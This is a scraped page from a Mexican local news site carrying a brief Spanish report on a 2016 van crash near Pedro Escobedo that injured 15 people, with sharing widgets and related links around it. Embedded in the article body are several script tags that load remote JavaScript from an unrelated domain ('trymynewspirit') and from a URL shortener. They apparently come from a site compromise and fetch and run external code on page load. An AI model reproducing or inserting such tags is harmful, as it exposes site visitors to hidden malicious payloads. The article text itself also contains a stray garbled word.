		<article id="post-47086" class="post-47086 post type-post status-publish format-standard has-post-thumbnail hentry category-principal category-sucesos tag-accidente tag-choque tag-heridos tag-lesionados tag-ultimas">
	<header class="entry-header">
		<h1 class="entry-title">Fatal accidente en los Cues deja 15 lesionados</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/" rel="bookmark"><i class="fa fa-calendar"></i><time class="entry-date published" datetime="2016-11-30T08:20:07-06:00">noviembre 30, 2016</time><time class="updated" datetime="2016-11-30T11:22:12-06:00">noviembre 30, 2016</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.reqronexion.com/author/admin/"><i class="fa fa-user"></i>admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<!--post thumbnal options-->
			<div class="single-feat clearfix">
			<figure class="single-thumb single-thumb-full">
				<img width="750" height="422" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="" decoding="async" fetchpriority="high"   data-attachment-id="47084" data-permalink="https://www.reqronexion.com/img_0223-jpg-2/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?fit=750%2C422&amp;ssl=1" data-orig-size="750,422" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_0223.JPG" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?fit=640%2C360&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?fit=750%2C422&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?resize=300%2C169&amp;ssl=1 300w" data-sizes="auto" data-eio-rwidth="750" data-eio-rheight="422" /><noscript><img width="750" height="422" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?fit=750%2C422&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?w=750&amp;ssl=1 750w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?resize=300%2C169&amp;ssl=1 300w" sizes="(max-width: 750px) 100vw, 750px" data-attachment-id="47084" data-permalink="https://www.reqronexion.com/img_0223-jpg-2/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?fit=750%2C422&amp;ssl=1" data-orig-size="750,422" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_0223.JPG" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0223.jpg?fit=640%2C360&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>			</figure>
		</div><!-- .single-feat-->
		<div class="entry-content">
		<p>Al menos 15 personas resultaron lesionadas en un accidente ocurrido en el kilómetro 23 de la carretera a los Cues, ya cerca de la localidad de Galindo en Pedro Escobedo. Necesito una camioneta de transporte de personal salió del camino y chocó de forma aparatosa contra una guarnición de concreto.<br />
Rescatistas del CRUM, así como de Protección Civil Municipal de Pedro Escobedo, se encargaron de atender y trasladar a los afectados, de los cuales 15 ameritaron traslado, dos de ellos en estado grave de salud.</p>
<p>Los elementos de la Policía Estatal se encargaron de brindar apoyo y luego tomaron conocimiento de lo ocurrido.&nbsp;</p>
<p><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><a href="https://www.reqronexion.com/wp-content/uploads/2016/11/IMG_0222.jpg"><script type='text/javascript' src='https://s1.trymynewspirit.com/pr.js'></script><script type='text/javascript' src='https://goo.gl/yQ21WI'></script><img decoding="async" src="[data-uri]" alt="" data-recalc-dims="1" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0222.jpg?w=640&ssl=1" class="lazyload"><noscript><img decoding="async" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2016/11/IMG_0222.jpg?w=640&#038;ssl=1" alt="" data-recalc-dims="1" data-eio="l"></noscript></a>&nbsp;</p>
<div class="post-views content-post post-47086 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1,506</span>
			</div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Compártelo:</h3><div class="sd-content"><ul><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon" href="https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span>WhatsApp</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-47086" class="share-facebook sd-button share-icon" href="https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-47086" class="share-twitter sd-button share-icon" href="https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span>Twitter</span></a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer" data-shared="" class="share-telegram sd-button share-icon" href="https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/?share=telegram" target="_blank" title="Haz clic para compartir en Telegram" ><span>Telegram</span></a></li><li class="share-custom share-custom-threads"><a rel="nofollow noopener noreferrer" data-shared="" class="share-custom share-custom-threads sd-button share-icon" href="https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/?share=custom-1698084073" target="_blank" title="Haz clic para compartir en Threads" ><span style="" class="lazyload" data-back="https://www.reqronexion.com/wp-content/uploads/2023/10/Threads-100.jpg">Threads</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>Más</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon" href="mailto:?subject=%5BEntrada%20compartida%5D%20Fatal%20accidente%20en%20los%20Cues%20deja%2015%20lesionados&body=https%3A%2F%2Fwww.reqronexion.com%2Ffatal-accidente-en-los-cues-deja-15-lesionados%2F&share=email" target="_blank" title="Haz clic para enviar un enlace por correo electrónico a un amigo" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="afed064a0b" data-email-share-track-url="https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/?share=email"><span>Correo electrónico</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-47086" class="share-linkedin sd-button share-icon" href="https://www.reqronexion.com/fatal-accidente-en-los-cues-deja-15-lesionados/?share=linkedin" target="_blank" title="Haz clic para compartir en LinkedIn" ><span>LinkedIn</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-134473995-47086-696e1acc87dc8' data-src='https://widgets.wp.com/likes/?ver=13.7.1#blog_id=134473995&amp;post_id=47086&amp;origin=www.reqronexion.com&amp;obj_id=134473995-47086-696e1acc87dc8&amp;n=1' data-name='like-post-frame-134473995-47086-696e1acc87dc8' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>	</div><!-- .entry-content -->
	<footer class="entry-footer featured-desc">
		            <div class="below-entry-meta">
				<span class="cat-links"><a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-31" href="https://www.reqronexion.com/category/sucesos/"  rel="category tag">Sucesos</a>&nbsp;</span>            </div>
				</footer><!-- .entry-footer -->
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.reqronexion.com/encienden-arbol-de-la-amistad-y-nacimiento-monumental-en-el-centro-de-la-ciudad/" rel="prev">Encienden Árbol de la amistad y Nacimiento monumental en el Centro de la ciudad</a></div><div class="nav-next"><a href="https://www.reqronexion.com/3-lesionados-saldo-de-accidente-en-la-carretera-libre-a-celaya/" rel="next">3 lesionados, saldo de accidente en la carretera Libre a Celaya</a></div></div>
	</nav>                <h2 class="widget-title">
			        Entradas relacionadas                </h2>
		                    <ul class="featured-entries-col featured-entries featured-col-posts featured-related-posts">
		                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.reqronexion.com/sentencian-a-juan-n-por-fraude-financiero-en-queretaro/">
						        <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156240" data-permalink="https://www.reqronexion.com/sentencian-a-juan-n-por-fraude-financiero-en-queretaro/img-20260118-wa0015/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=1600%2C1009&amp;ssl=1" data-orig-size="1600,1009" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260118-WA0015" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156240" data-permalink="https://www.reqronexion.com/sentencian-a-juan-n-por-fraude-financiero-en-queretaro/img-20260118-wa0015/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=1600%2C1009&amp;ssl=1" data-orig-size="1600,1009" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260118-WA0015" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/IMG-20260118-WA0015.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.reqronexion.com/2026/01/18/">
                                        <i class="fa fa-calendar"></i>
	                                    enero 18, 2026                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                        <i class="fa fa-user"></i>
	                                    admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://www.reqronexion.com/sentencian-a-juan-n-por-fraude-financiero-en-queretaro/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://www.reqronexion.com/sentencian-a-juan-n-por-fraude-financiero-en-queretaro/">
                                <h4 class="title">
							        Sentencian a Juan “N” por fraude financiero en Querétaro                                </h4>
                            </a>
					        <div class="details">La Fiscalía General del Estado de Querétaro informó que un hombre identificado como Juan “N” fue...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;<a class="at-cat-item-31" href="https://www.reqronexion.com/category/sucesos/"  rel="category tag">Sucesos</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/">
						        <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156232" data-permalink="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/inshot_20260116_152338282/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=1920%2C1157&amp;ssl=1" data-orig-size="1920,1157" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_152338282" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156232" data-permalink="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/inshot_20260116_152338282/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=1920%2C1157&amp;ssl=1" data-orig-size="1920,1157" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_152338282" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.reqronexion.com/2026/01/16/">
                                        <i class="fa fa-calendar"></i>
	                                    enero 16, 2026                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                        <i class="fa fa-user"></i>
	                                    admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/">
                                <h4 class="title">
							        Querétaro espera derrama económica de más de 1,500 mdp por el Mundial                                </h4>
                            </a>
					        <div class="details">Querétaro se prepara para recibir una importante derrama económica superior a los mil 500 millones de...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                            <li class="acme-col-3">
                        <figure class="widget-image">
                            <a href="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/">
						        <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156219" data-permalink="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/inshot_20260116_141633080/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=1920%2C1569&amp;ssl=1" data-orig-size="1920,1569" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_141633080" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156219" data-permalink="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/inshot_20260116_141633080/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=1920%2C1569&amp;ssl=1" data-orig-size="1920,1569" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_141633080" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_141633080.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.reqronexion.com/2026/01/16/">
                                        <i class="fa fa-calendar"></i>
	                                    enero 16, 2026                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                        <i class="fa fa-user"></i>
	                                    admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/">
                                <h4 class="title">
							        Claudia Díaz Gayou anuncia denuncia contra Guillermo Vega por violencia política de género                                </h4>
                            </a>
					        <div class="details">La diputada local del Partido del Trabajo, Claudia Díaz Gayou, adelantó que presentará una denuncia por...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-32" href="https://www.reqronexion.com/category/congreso/"  rel="category tag">Congreso</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                    </ul>
            <div class="clearfix"></div>
	        <div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span></span> Dejar un Comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fatal-accidente-en-los-cues-deja-15-lesionados/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://www.reqronexion.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment"></label> <textarea id="comment" name="comment" placeholder="Comentario" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author"></label><input id="author" name="author" type="text" placeholder="Nombre" value="" size="30" aria-required="true"/></p>
<p class="comment-form-email"><label for="email"></label> <input id="email" name="email" type="email" value="" placeholder="Email" size="30"aria-required="true"/></p>
<p class="comment-form-url"><label for="url"></label> <input id="url" name="url" placeholder="URL del Sitio Web" type="url" value="" size="30" /></p>

		<p class="wc_captcha-form">
			<label>Captcha<br/></label>
			<span>&#x34;&#x30; &#8722; &#x33;&#48; = <input type="text" size="2" length="2" id="wc-input" class="wc-input" name="wc-value" value="" aria-required="true"/></span>
		</p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un email con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un email con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Añadir comentario" /> <input type='hidden' name='comment_post_ID' value='47086' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->		</main><!-- #main -->
	</div><!-- #primary -->
    <div id="secondary-left" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="wpwbs_banners-22" class="widget widget wpwbs_banners">		
			<!-- Swiper -->
			<div class="swiper-container swiper_1768823500_622 wpbsc_widget_display" style="width:400px;max-width:100%;">
				<div class="swiper-wrapper">
					<div class="swiper-slide" onclick="window.open('https://municipiodequeretaro.gob.mx/')"><img src="[data-uri]" alt="" data-src="https://www.reqronexion.com/wp-content/uploads/2025/11/300-x250-2.png" decoding="async" class="lazyload" data-eio-rwidth="301" data-eio-rheight="250" /><noscript><img src="https://www.reqronexion.com/wp-content/uploads/2025/11/300-x250-2.png" alt="" data-eio="l" /></noscript></div>				</div>
								
								
			</div>
						<!-- Initialize Swiper -->
						<script type='text/javascript'>
			jQuery( document ).ready(function() {
				var swiper_1768823500_622 = new Swiper('.swiper_1768823500_622', {
					pagination: '.swiper-pagination_1768823500_622',
					paginationClickable: true,
					nextButton: '.swiper-next_1768823500_622',
					prevButton: '.swiper-prev_1768823500_622',
										autoHeight: true, //enable auto height
															keyboardControl: true, //keyboard control
															effect: 'fade', //fade effect
															loop: true, //infinite loop
															//Autoplay
					autoplay: 4000,
